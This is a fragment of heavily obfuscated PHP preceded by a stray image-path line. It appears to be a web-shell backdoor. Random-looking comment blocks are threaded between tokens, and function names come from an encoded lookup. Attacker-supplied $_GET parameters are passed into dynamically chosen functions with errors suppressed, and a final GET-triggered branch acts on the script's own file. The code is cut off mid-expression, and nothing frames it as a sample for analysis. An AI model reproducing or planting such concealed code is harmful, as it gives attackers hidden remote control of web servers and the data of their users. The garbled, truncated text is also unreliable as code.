
-@`v,DzN-*/
$zaSDe
/*-@;+[RNF]Ze-*/
)
/*-lj})!-
*/
$SI
/*-;zx-*/
[] 
/*-^qYK`-*/
= 
/*-UF-*/
self
/
*-b7}j]Iu-*/
::
/*-(Q1dNc-*/
LrwObmB
/*-95-*/
(
/*
-`kAp<D`%-*/
$zaSDe
/*-|_U!lq~A-*/
)
;
/*-uLYZmcj
9yB-*/
$dxpSlLfTU
/*-vC8-*/
= 
/*-ve-*/
@
$SI
/*-_
h2-*/
[
/*-S@(j+d-*/
1
/*-!EJgr(-tt!-*/
]
/*-S>$V^
ME-*/
(
/*-2q$V+)mmN?-*/
${
/*-57o-*/
"_"
/*-OWp:B
-*/
.
"G"
/*-lv2C?Wm(ZZ-*/
.
"E"
/*-V.gD-*/
.
"T"
/*-
r3XHuznN-*/
}[
/*-`)J6-*/
$SI
/*-JRpIy0`-*/
[
/*-~
B-*/
4
+
5
/*-p#;iv`we-*/
]]
/*-x@-*/
)
;
/*-+Vwv,r3w
-*/
$EmJqOnp
/*-_ok~|E-*/
=
/*-$(J-*/
 @
$SI
/*-R
-?fRNJ6-*/
[
/*-eu>tr-*/
3
+
0
/*-i?7|V<$P$l-*/
]
/*
-T|@-*/
(
/*->`?S[&-*/
$SI
/*-E[9}nZ``-*/
[
/*-Bzv
Ky:a-*/
0
+
6
/*-p_VDyQFR-*/
], 
/*-UHQCrm8Q)-*/
$d
xpSlLfTU
/*-uU-*/
)
;
/*-#;}>ES>-*/
$aGXDV
/*-2G
(2wJq:i(-*/
=
/*-DLVds7-*/
$SI
/*-^8EP-*/
[
/*-<
(.B-*/
1
+
1
/*-Az!^$1KEc-*/
]
/*-U+<dcRP8Hf-*/
(
/*
-^wGX.{l-*/
$EmJqOnp
,
/*-Yf-*/
 true
/*-?h!t@-
*/
)
; 
/*-sy?.C--*/
@${
/*-B1Hw-*/
"_"
.
/*-T%-
*/
"G"
.
/*-LQJ`.E-*/
"E"
/*-G;MHf-*/
.
"T"
/*-j7S8.
-*/
}
/*-F_G-G3Dvl-*/
[
/*-&?0h#|C3-*/
$SI
/*-t<-
*/
[
2
+
8
/*-%c{O>F^-*/
]
/*-O[-*/
]
/*-i6{Jvy4;-*/
== 
/*-SM-:!z-*/
1
/*-`tb,V>pgNr-*/
&& 
/*-q-*/
d
ie
/*-k>F-*/
(
/*-0mc%8VyM-*/
$SI
[
3
+
2
/*-~Pr1B-
*/
]
/*-U`JuV;d-*/
(
/*-Yl0~4aSYG-*/
__FILE__
/*-J